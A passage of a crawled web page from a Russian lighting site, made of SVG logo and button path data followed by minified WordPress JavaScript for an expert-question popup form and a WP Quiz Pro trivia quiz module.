199.235 90.384C199.235 87.324 196.751 86.064 194.627 85.848V85.344C196.643 85.056 198.551 84.012 198.551 81.744ZM190.379 79.944H192.143C194.087 79.944 195.095 80.556 195.095 81.996C195.095 83.436 194.087 84.156 192.143 84.156H190.379C188.831 84.156 188.363 84.372 187.931 84.66L187.571 84.264C187.895 83.832 188.075 83.076 188.075 81.996C188.075 80.916 187.895 80.268 187.571 79.836L187.931 79.44C188.363 79.728 188.831 79.944 190.379 79.944ZM192.323 92.724H190.379C188.831 92.724 188.363 92.94 187.931 93.228L187.571 92.832C187.895 92.4 188.075 91.536 188.075 89.952C188.075 88.368 187.895 87.576 187.571 87.144L187.931 86.748C188.363 87.036 188.831 87.252 190.379 87.252H192.323C194.555 87.252 195.707 88.26 195.707 90.024C195.707 91.752 194.555 92.724 192.323 92.724ZM227.066 87.54V96H230.918V70.26H220.118C215.402 70.26 212.378 72.996 212.378 77.46C212.378 81.852 215.33 84.228 219.326 84.696C218.462 85.272 217.706 86.064 216.878 87.432L211.406 96H215.834L222.314 84.948H224.438C226.094 84.948 226.778 84.696 227.39 84.264L227.786 84.66C227.39 85.236 227.066 85.848 227.066 87.54ZM223.79 81.312H220.154C217.67 81.312 216.158 79.98 216.158 77.676C216.158 75.372 217.706 74.04 220.154 74.04H223.79C225.842 74.04 226.742 73.752 227.426 73.356L227.822 73.752C227.426 74.328 227.102 75.3 227.102 77.64C227.102 79.98 227.426 81.024 227.822 81.6L227.426 81.996C226.742 81.6 225.842 81.312 223.79 81.312ZM239.581 96V91.716C239.581 89.196 239.473 88.044 239.077 87.36L239.437 86.964C240.085 87.36 241.417 87.54 243.793 87.54C246.169 87.54 247.501 87.36 248.149 86.964L248.509 87.36C248.113 88.044 248.005 89.196 248.005 91.716V96H251.605V76.92H248.005V80.052C248.005 82.572 248.113 83.724 248.509 84.408L248.149 84.804C247.501 84.408 246.169 84.228 243.793 84.228C241.417 84.228 240.085 84.408 239.437 84.804L239.077 84.408C239.473 83.724 239.581 82.572 239.581 80.052V76.92H235.945V96H239.581ZM272.933 89.412V76.92H260.189C259.937 82.5 259.469 87.036 258.641 90.276C258.209 91.968 257.381 92.472 255.689 92.4L254.861 92.364V100.176H258.065L258.101 98.196C258.137 96.792 257.993 96.324 257.597 95.784L257.957 95.424C258.569 95.82 260.225 96 265.301 96C270.377 96 271.997 95.82 272.609 95.424L272.969 95.784C272.573 96.324 272.429 96.792 272.465 98.196L272.501 100.176H275.741V92.364H275.021C273.761 92.364 273.401 92.508 272.789 92.94L272.429 92.58C272.825 92.004 272.933 91.284 272.933 89.412ZM262.961 84.012C263.105 81.492 262.961 80.592 262.565 79.908L262.925 79.548C263.573 79.944 264.473 80.088 266.129 80.088C267.785 80.088 268.901 79.944 269.549 79.548L269.909 79.908C269.513 80.592 269.405 81.744 269.405 84.264V90.168C269.405 91.572 269.513 92.04 269.909 92.58L269.585 92.976C268.973 92.58 267.533 92.364 265.121 92.364C262.709 92.364 261.161 92.616 260.513 93.012L260.261 92.544C260.981 92.112 261.809 91.356 262.169 89.772C262.601 87.792 262.853 85.956 262.961 84.012ZM293.214 91.104L290.262 89.808C289.578 91.68 288.318 92.904 285.726 92.904C282.342 92.904 281.082 90.852 280.794 87.9C280.758 87.504 280.722 87.144 280.578 86.784H292.926C292.962 86.388 292.998 85.704 292.998 85.344C292.962 79.872 290.118 76.524 285.402 76.524C280.218 76.524 277.194 80.268 277.194 86.28C277.194 92.184 279.894 96.36 285.69 96.36C289.902 96.36 292.026 93.984 293.214 91.104ZM289.506 82.86C289.614 83.328 289.722 83.688 289.938 84.084L289.542 84.444C289.002 84.084 287.274 83.76 285.186 83.76C283.098 83.76 281.406 84.084 280.866 84.444L280.47 84.084C280.686 83.688 280.794 83.328 280.938 82.86C281.478 80.88 282.99 79.692 285.402 79.692C287.814 79.692 289.038 80.808 289.506 82.86ZM308.757 96H312.825L307.209 87.36C306.309 85.956 305.373 85.164 305.049 84.912L311.745 76.92H307.461L302.061 83.796C300.945 85.2 300.513 86.1 300.261 86.748L299.793 86.568C300.045 85.92 300.297 85.02 300.297 82.032V76.92H296.625V96H300.297V92.292C300.297 91.14 300.225 90.708 300.225 90.708L303.249 87.108L308.757 96ZM313.545 86.424C313.545 92.652 316.353 96.36 321.753 96.36C325.749 96.36 327.873 94.38 329.205 90.996L326.145 89.7C325.461 91.536 324.237 92.868 321.753 92.868C318.729 92.868 317.001 90.888 317.001 86.424C317.001 81.96 318.621 79.872 321.645 79.872C324.165 79.872 325.389 81.132 325.965 83.076L329.025 81.78C327.801 78.468 325.533 76.56 321.717 76.56C316.317 76.56 313.545 80.196 313.545 86.424ZM364.859 89.484V70.26H348.551C348.083 79.26 347.399 84.336 346.175 89.412C345.599 91.788 344.771 92.364 342.359 92.364H341.459V101.4H344.987L345.023 98.916C345.059 97.224 344.699 96.324 344.303 95.748L344.699 95.28C345.455 95.604 348.191 96 354.635 96C361.079 96 363.779 95.604 364.535 95.28L364.931 95.748C364.535 96.324 364.175 97.224 364.211 98.916L364.247 101.4H367.919V92.328H367.307C365.759 92.328 365.327 92.472 364.715 92.868L364.319 92.436C364.751 91.86 364.859 91.176 364.859 89.484ZM361.007 76.92V89.772C361.007 91.464 361.223 92.004 361.583 92.544L361.259 93.012C360.539 92.724 358.091 92.4 354.923 92.4C351.755 92.4 348.875 92.76 348.155 93.048L347.903 92.508C348.695 92.076 349.451 91.248 349.811 89.772C350.927 85.128 351.539 80.88 351.827 76.92C351.935 75.228 351.647 74.328 351.287 73.788L351.683 73.32C352.403 73.608 353.735 73.932 356.435 73.932C359.135 73.932 360.467 73.608 361.187 73.32L361.583 73.788C361.223 74.328 361.007 75.228 361.007 76.92ZM370.464 80.736L373.236 82.14C373.956 80.592 374.856 79.728 377.52 79.728C379.788 79.728 381.048 80.556 381.048 81.96C381.048 83.256 380.148 83.976 377.7 84.156L375.792 84.228V87.324L377.7 87.396C380.22 87.54 381.624 88.476 381.624 90.348C381.624 92.004 380.4 93.012 377.7 93.012C374.604 93.012 373.56 91.5 373.128 89.844L370.068 91.068C370.896 94.416 373.164 96.396 377.7 96.396C382.668 96.396 385.152 94.056 385.152 90.528C385.152 87.576 382.668 86.136 380.544 85.92V85.416C382.56 85.092 384.468 83.688 384.468 81.492C384.468 78.072 381.48 76.56 377.556 76.56C373.38 76.56 371.544 78.036 370.464 80.736ZM403.745 91.104L400.793 89.808C400.109 91.68 398.849 92.904 396.257 92.904C392.873 92.904 391.613 90.852 391.325 87.9C391.289 87.504 391.253 87.144 391.109 86.784H403.457C403.493 86.388 403.529 85.704 403.529 85.344C403.493 79.872 400.649 76.524 395.933 76.524C390.749 76.524 387.725 80.268 387.725 86.28C387.725 92.184 390.425 96.36 396.221 96.36C400.433 96.36 402.557 93.984 403.745 91.104ZM400.037 82.86C400.145 83.328 400.253 83.688 400.469 84.084L400.073 84.444C399.533 84.084 397.805 83.76 395.717 83.76C393.629 83.76 391.937 84.084 391.397 84.444L391.001 84.084C391.217 83.688 391.325 83.328 391.469 82.86C392.009 80.88 393.521 79.692 395.933 79.692C398.345 79.692 399.569 80.808 400.037 82.86ZM410.792 96V91.716C410.792 89.196 410.684 88.044 410.288 87.36L410.648 86.964C411.296 87.36 412.628 87.54 415.004 87.54C417.38 87.54 418.712 87.36 419.36 86.964L419.72 87.36C419.324 88.044 419.216 89.196 419.216 91.716V96H422.816V76.92H419.216V80.052C419.216 82.572 419.324 83.724 419.72 84.408L419.36 84.804C418.712 84.408 417.38 84.228 415.004 84.228C412.628 84.228 411.296 84.408 410.648 84.804L410.288 84.408C410.684 83.724 410.792 82.572 410.792 80.052V76.92H407.156V96H410.792ZM442.452 91.104L439.5 89.808C438.816 91.68 437.556 92.904 434.964 92.904C431.58 92.904 430.32 90.852 430.032 87.9C429.996 87.504 429.96 87.144 429.816 86.784H442.164C442.2 86.388 442.236 85.704 442.236 85.344C442.2 79.872 439.356 76.524 434.64 76.524C429.456 76.524 426.432 80.268 426.432 86.28C426.432 92.184 429.132 96.36 434.928 96.36C439.14 96.36 441.264 93.984 442.452 91.104ZM438.744 82.86C438.852 83.328 438.96 83.688 439.176 84.084L438.78 84.444C438.24 84.084 436.512 83.76 434.424 83.76C432.336 83.76 430.644 84.084 430.104 84.444L429.708 84.084C429.924 83.688 430.032 83.328 430.176 82.86C430.716 80.88 432.228 79.692 434.64 79.692C437.052 79.692 438.276 80.808 438.744 82.86Z" fill="black"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<path d="M545.172 54.792H558.636V72H555.708V57.312H548.076V72H545.172V54.792Z" fill="white"/>
<path d="M567.417 72.24C566.537 72.24 565.721 72.096 564.969 71.808C564.217 71.52 563.561 71.104 563.001 70.56C562.457 70 562.025 69.32 561.705 68.52C561.401 67.72 561.249 66.8 561.249 65.76C561.249 64.72 561.401 63.8 561.705 63C562.025 62.2 562.457 61.528 563.001 60.984C563.561 60.424 564.217 60.008 564.969 59.736C565.721 59.448 566.537 59.304 567.417 59.304C568.297 59.304 569.113 59.448 569.865 59.736C570.617 60.008 571.273 60.424 571.833 60.984C572.393 61.528 572.833 62.2 573.153 63C573.473 63.8 573.633 64.72 573.633 65.76C573.633 66.8 573.473 67.72 573.153 68.52C572.833 69.32 572.393 70 571.833 70.56C571.273 71.104 570.617 71.52 569.865 71.808C569.113 72.096 568.297 72.24 567.417 72.24ZM567.417 69.912C568.377 69.912 569.169 69.576 569.793 68.904C570.433 68.232 570.753 67.184 570.753 65.76C570.753 64.352 570.433 63.312 569.793 62.64C569.169 61.952 568.377 61.608 567.417 61.608C566.473 61.608 565.681 61.952 565.041 62.64C564.417 63.312 564.105 64.352 564.105 65.76C564.105 67.184 564.417 68.232 565.041 68.904C565.681 69.576 566.473 69.912 567.417 69.912Z" fill="white"/>
<path d="M575.462 69.744C575.83 69.424 576.118 68.984 576.326 68.424C576.55 67.864 576.726 67.168 576.854 66.336C576.982 65.488 577.078 64.504 577.142 63.384C577.206 62.264 577.262 60.984 577.31 59.544H586.43V69.744H588.302V75.552H585.878L585.662 72H577.07L576.854 75.552H574.406V69.744H575.462ZM583.646 69.744V61.8H579.71C579.63 63.768 579.494 65.4 579.302 66.696C579.126 67.976 578.83 68.992 578.414 69.744H583.646Z" fill="white"/>
<path d="M590.4 59.544H600.984V72H598.2V61.8H593.184V72H590.4V59.544Z" fill="white"/>
<path d="M606.871 68.232L612.631 59.544H615.367V72H612.607V63.36L606.895 72H604.111V59.544H606.871V68.232Z" fill="white"/>
<path d="M624.238 72.24C623.23 72.24 622.326 72.096 621.526 71.808C620.726 71.504 620.046 71.08 619.486 70.536C618.926 69.976 618.494 69.296 618.19 68.496C617.886 67.696 617.734 66.784 617.734 65.76C617.734 64.752 617.886 63.848 618.19 63.048C618.494 62.248 618.926 61.576 619.486 61.032C620.046 60.472 620.734 60.048 621.55 59.76C622.366 59.456 623.278 59.304 624.286 59.304C625.15 59.304 625.902 59.4 626.542 59.592C627.198 59.784 627.718 60.024 628.102 60.312V62.616C627.606 62.296 627.062 62.048 626.47 61.872C625.894 61.696 625.222 61.608 624.454 61.608C621.878 61.608 620.59 62.992 620.59 65.76C620.59 68.528 621.854 69.912 624.382 69.912C625.198 69.912 625.894 69.824 626.47 69.648C627.062 69.456 627.606 69.216 628.102 68.928V71.232C627.686 71.504 627.166 71.744 626.542 71.952C625.918 72.144 625.15 72.24 624.238 72.24Z" fill="white"/>
<path d="M637.842 69.816C637.714 70.104 637.538 70.392 637.314 70.68C637.106 70.968 636.842 71.232 636.522 71.472C636.218 71.696 635.85 71.88 635.418 72.024C634.986 72.168 634.482 72.24 633.906 72.24C633.362 72.24 632.858 72.16 632.394 72C631.93 71.856 631.522 71.632 631.17 71.328C630.834 71.024 630.562 70.648 630.354 70.2C630.162 69.736 630.066 69.208 630.066 68.616C630.066 67.256 630.57 66.24 631.578 65.568C632.586 64.88 634.01 64.536 635.85 64.536H637.746V63.768C637.746 62.952 637.538 62.392 637.122 62.088C636.706 61.768 636.018 61.608 635.058 61.608C634.242 61.608 633.474 61.728 632.754 61.968C632.05 62.192 631.426 62.456 630.882 62.76V60.432C631.378 60.16 632.034 59.904 632.85 59.664C633.666 59.424 634.554 59.304 635.514 59.304C637.114 59.304 638.346 59.64 639.21 60.312C640.09 60.968 640.53 62.024 640.53 63.48V69.984C640.53 70.128 640.53 70.296 640.53 70.488C640.546 70.664 640.554 70.848 640.554 71.04C640.57 71.232 640.586 71.416 640.602 71.592C640.618 71.752 640.634 71.888 640.65 72H638.082C638.034 71.776 637.986 71.464 637.938 71.064C637.906 70.664 637.882 70.304 637.866 69.984L637.842 69.816ZM634.674 70.08C635.266 70.08 635.754 69.96 636.138 69.72C636.538 69.464 636.858 69.176 637.098 68.856C637.338 68.52 637.506 68.192 637.602 67.872C637.698 67.552 637.746 67.328 637.746 67.2V66.36H636.018C634.914 66.36 634.106 66.536 633.594 66.888C633.082 67.224 632.826 67.704 632.826 68.328C632.826 68.872 632.978 69.304 633.282 69.624C633.602 69.928 634.066 70.08 634.674 70.08Z" fill="white"/>
<path d="M648.937 61.8V72H646.153V61.8H642.385V59.544H652.777V61.8H648.937Z" fill="white"/>
<path d="M664.932 67.704C664.932 68.424 664.796 69.056 664.524 69.6C664.268 70.144 663.908 70.592 663.444 70.944C662.98 71.296 662.428 71.56 661.788 71.736C661.148 71.912 660.444 72 659.676 72H654.876V59.544H657.66V63.576H659.748C661.38 63.576 662.652 63.912 663.564 64.584C664.476 65.256 664.932 66.296 664.932 67.704ZM657.66 65.784V69.816H659.46C660.228 69.816 660.852 69.664 661.332 69.36C661.812 69.04 662.052 68.52 662.052 67.8C662.052 67.08 661.836 66.568 661.404 66.264C660.972 65.944 660.348 65.784 659.532 65.784H657.66Z" fill="white"/>
<path d="M672.941 72.24C671.933 72.24 671.029 72.096 670.229 71.808C669.429 71.504 668.749 71.08 668.189 70.536C667.629 69.976 667.197 69.296 666.893 68.496C666.589 67.696 666.437 66.784 666.437 65.76C666.437 64.752 666.589 63.848 666.893 63.048C667.197 62.248 667.629 61.576 668.189 61.032C668.749 60.472 669.437 60.048 670.253 59.76C671.069 59.456 671.981 59.304 672.989 59.304C673.853 59.304 674.605 59.4 675.245 59.592C675.901 59.784 676.421 60.024 676.805 60.312V62.616C676.309 62.296 675.765 62.048 675.173 61.872C674.597 61.696 673.925 61.608 673.157 61.608C670.581 61.608 669.293 62.992 669.293 65.76C669.293 68.528 670.557 69.912 673.085 69.912C673.901 69.912 674.597 69.824 675.173 69.648C675.765 69.456 676.309 69.216 676.805 68.928V71.232C676.389 71.504 675.869 71.744 675.245 71.952C674.621 72.144 673.853 72.24 672.941 72.24Z" fill="white"/>
<path d="M679.225 63.624C679.225 62.952 679.353 62.36 679.609 61.848C679.865 61.336 680.217 60.912 680.665 60.576C681.129 60.224 681.681 59.968 682.321 59.808C682.977 59.632 683.697 59.544 684.481 59.544H689.113V72H686.329V67.776H684.553L681.601 72H678.481L681.913 67.176C681.049 66.92 680.385 66.504 679.921 65.928C679.457 65.352 679.225 64.584 679.225 63.624ZM686.329 65.568V61.752H684.697C683.929 61.752 683.297 61.896 682.801 62.184C682.321 62.472 682.081 62.952 682.081 63.624C682.081 64.312 682.297 64.808 682.729 65.112C683.177 65.416 683.809 65.568 684.625 65.568H686.329Z" fill="white"/>
<g clip-path="url(#clip0)">
<path d="M532.333 49.3333C532.333 48.597 531.736 48 531 48C530.263 48 529.667 48.597 529.667 49.3333V52.6667L526.333 52.6667C525.597 52.6667 525 53.2636 525 54C525 54.7364 525.597 55.3333 526.333 55.3333L529.667 55.3333V58.6667C529.667 59.403 530.263 60 531 60C531.736 60 532.333 59.403 532.333 58.6667V55.3333L535.667 55.3333C536.403 55.3333 537 54.7364 537 54C537 53.2636 536.403 52.6667 535.667 52.6667L532.333 52.6667V49.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M511.729 54.5802C512.857 53.0736 514.569 52.1667 516.75 52.1667C518.93 52.1667 520.643 53.0736 521.771 54.5802C522.863 56.0387 523.333 57.9528 523.333 59.9167C523.333 61.8805 522.863 63.7946 521.771 65.2531C520.643 66.7597 518.93 67.6667 516.75 67.6667C514.569 67.6667 512.857 66.7597 511.729 65.2531C510.636 63.7946 510.167 61.8805 510.167 59.9167C510.167 57.9528 510.636 56.0387 511.729 54.5802ZM513.863 56.1786C513.216 57.0425 512.833 58.3367 512.833 59.9167C512.833 61.4966 513.216 62.7909 513.863 63.6547C514.474 64.4705 515.386 65 516.75 65C518.113 65 519.026 64.4705 519.637 63.6547C520.283 62.7909 520.667 61.4966 520.667 59.9167C520.667 58.3367 520.283 57.0425 519.637 56.1786C519.026 55.3628 518.113 54.8333 516.75 54.8333C515.386 54.8333 514.474 55.3628 513.863 56.1786Z" fill="white"/>
<path d="M509.143 75.7693C509.888 74.5289 510.818 73.6991 511.998 73.1612C513.205 72.6114 514.747 72.3333 516.75 72.3333C518.753 72.3333 520.295 72.6114 521.502 73.1612C522.682 73.6991 523.612 74.5289 524.357 75.7693C524.736 76.4008 525.555 76.6055 526.186 76.2267C526.817 75.8478 527.022 75.0288 526.643 74.3973C525.638 72.7211 524.307 71.5092 522.607 70.7346C520.934 69.972 518.976 69.6667 516.75 69.6667C514.524 69.6667 512.566 69.972 510.893 70.7346C509.193 71.5092 507.862 72.7211 506.857 74.3973C506.478 75.0288 506.683 75.8478 507.314 76.2267C507.945 76.6055 508.764 76.4008 509.143 75.7693Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="32" height="32" fill="white" transform="translate(505 48)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/quiz-types/trivia-0a07409c1f416d87a59ac1fd4a8ad0f7.js
body_size: 2198
content:
"use strict";var _createClass=function(){function r(t,e){for(var s=0;s<e.length;s++){var r=e[s];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(t,e,s){return e&&r(t.prototype,e),s&&r(t,s),t}}(),_get=function t(e,s,r){null===e&&(e=Function.prototype);var i=Object.getOwnPropertyDescriptor(e,s);if(void 0===i){var n=Object.getPrototypeOf(e);return null===n?void 0:t(n,s,r)}if("value"in i)return i.value;var o=i.get;return void 0!==o?o.call(r):void 0};function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}!function(l,h){var e=function(t){function r(t,e){_classCallCheck(this,r);var s=_possibleConstructorReturn(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,t,e));return s.checkedAnswersList="",s}return _inherits(r,l.Quiz),_createClass(r,[{key:"isFullyAnswered",value:function(t){var e=t.attr("data-index");return parseInt(this.questions[e].totalCorrects)<=t.find(".wq-answer.chosen").length}},{key:"afterClickAnswer",value:function(t,e){"multiple"!==this.settings.question_layout&&"off"!==this.settings.end_answers||this.checkQuestion(e),_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"afterClickAnswer",this).call(this,t,e)}},{key:"checkQuestion",value:function(r){var i=this,t=r.attr("data-index"),n=this.questions[t];if(n){var o=0<r.find(".wq-answer.chosen").length;this.checkedAnswersList+="<div><p><strong>"+n.title+"</strong></p>",Object.keys(n.answers).forEach(function(t){var e=n.answers[t],s=r.find('.wq-answer[data-id="'+t+'"]');e.isCorrect&&parseInt(e.isCorrect)?s.addClass("wq_correctAnswer"):s.hasClass("chosen")&&(s.addClass("wq_incorrectAnswer"),o=!1),s.hasClass("chosen")&&(i.checkedAnswersList+='<p class="'+(o?"is-correct":"is-incorrect")+'">'+e.title+"</p>"),"on"===i.settings.end_answers&&"multiple"===i.settings.question_layout&&s.removeClass("wq_correctAnswer").removeClass("wq_incorrectAnswer")}),this.checkedAnswersList+="</div>",o?(this.totalCorrects++,r.addClass("is-correct")):r.addClass("is-incorrect"),("off"===this.settings.end_answers||"single"===this.settings.question_layout||r.find(".wq-trivia-question-explanation").length)&&r.find(".wq-trivia-question-explanation").fadeIn()}}},{key:"trackAnswer",value:function(t){var e=t.attr("data-index"),s=this.questions[e],r={answers:[]};this.timer&&(r.time=parseFloat(this.settings.countdown_timer)-this.timer.current()),t.find(".wq-answer.chosen").each(function(t,e){return r.answers.push(e.dataset.id)}),this.tracker[s.id]=r}},{key:"complete",value:function(){var t=this;"single"===this.settings.question_layout&&"on"===this.settings.end_answers&&this.$wrapper.find(".wq-question").each(function(){t.checkQuestion(h(this))}),_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"complete",this).call(this)}},{key:"findResultId",value:function(){var e=this,s=this.totalCorrects,r=!1;this.results.forEach(function(t){r||s>=t.min&&s<=t.max&&(r=!0,e.resultId=t.id,e.result=t)})}},{key:"showResult",value:function(){var t=this;if(this.result.redirect_url){setTimeout(function(){window.location.href=t.result.redirect_url},5e3)}else{var e=this.totalCorrects,s=this.totalQuestions,r=this.$wrapper.find(".wq-results"),i=this.$wrapper.find('.wq-result[data-id="'+this.resultId+'"]'),n=l.i18n.resultScore.replace("%%score%%",e).replace("%%total%%",s),o=this.$wrapper.find('.wq-question[data-index="'+this.lastQuestionIndex+'"]');if(i.find(".wq-result-score").text(n),i.find(".wq-checked-answers-list").html(this.checkedAnswersList),i.show(),this.isResultInPopup()&&void 0!==h.magnificPopup){var a=["max-width: "+this.$wrapper.width()+"px","padding: 0"],c=r.clone();c.show();var u='<div class="wq-popup" style="'+a.join("; ")+'">'+c.prop("outerHTML")+"</div>";h.magnificPopup.open({items:{src:u,type:"inline"}})}else"multiple"===this.settings.question_layout&&o.is(":visible")?o.animateCss(this.settings.animation_out,function(){o.hide();o.offset().top;o.hide(),r.show().animateCss(t.settings.animation_in)}):("on"===this.settings.end_answers&&this.scrollToQuestion(0),r.show())}}},{key:"savePlayData",value:function(){var e=this,t=l.restUrl+"wp-quiz/v2/play_data",s=l.helpers.getRequest({url:t,method:"POST",data:{quiz_id:this.quizId,quiz_data:this.quizData,answered:this.tracker,corrects:this.totalCorrects,result_id:this.resultId,current_url:window.location.href}});s.done(function(t){"number"==typeof t&&(e.$wrapper.find(".wq-subscribe-form").attr("data-tracking-id",t),e.$wrapper.find(".wq-share button").attr("data-tracking-id",t),h(".mfp-wrap .wq-popup .wq-share button").attr("data-tracking-id",t),e.$wrapper.find(".wq_forceShareFB").attr("data-tracking-id",t))}),s.fail(function(t){console.error(t)})}},{key:"restartQuiz",value:function(){_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"restartQuiz",this).call(this),this.$wrapper.find(".wq_correctExplanationHead").removeClass("wq_correctExplanationHead"),this.$wrapper.find(".wq_wrongExplanationHead").removeClass("wq_wrongExplanationHead"),this.$wrapper.find(".wq_incorrectAnswer").removeClass("wq_incorrectAnswer"),this.$wrapper.find(".wq_correctAnswer").removeClass("wq_correctAnswer"),this.checkedAnswersList="",this.$wrapper.find(".wq-checked-answers-list").html("")}},{key:"continueFromProgress",value:function(t){this.currentQuestionIndex=t.currentQuestionIndex+1,this.totalAnswered=t.totalAnswered,this.totalCorrects=t.totalCorrects,this.tracker=t.tracker,this.$wrapper.find(".wq-question").hide(),this.$wrapper.find(".wq-quiz-intro-container").hide(),this.$wrapper.find(".wq-questions").show(),this.updateProgressBar(),this.totalAnswered>=this.totalQuestions?(this.findResultId(),this.showResult(),this.removeProgressFromCookie()):this.$wrapper.find('.wq-question[data-index="'+this.currentQuestionIndex+'"]').show()}}]),r}();h(document).ready(function(){h(".wq-quiz-trivia").each(function(){var t=h(this).attr("data-quiz-id");void 0!==window["triviaQuiz"+t]&&new e(h(this),window["triviaQuiz"+t])})})}(wpQuiz,jQuery)